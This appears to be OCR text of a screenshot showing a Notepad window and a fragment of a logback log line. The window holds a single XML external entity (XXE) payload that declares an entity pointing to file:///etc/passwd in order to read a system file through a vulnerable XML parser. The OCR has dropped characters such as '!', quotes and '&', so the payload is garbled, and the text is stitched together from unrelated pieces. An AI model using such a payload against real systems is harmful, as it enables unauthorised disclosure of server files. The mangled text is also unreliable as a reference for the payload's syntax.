 *Untitled - Notepad
File Edit Format View Help
<?xml version= 859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Zoom
Status Bar
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de 23:27:36,562 |-INFO in ch.qos.logback.classic.joran.action.LoggerAction - Setting additivity of logger [org.fruit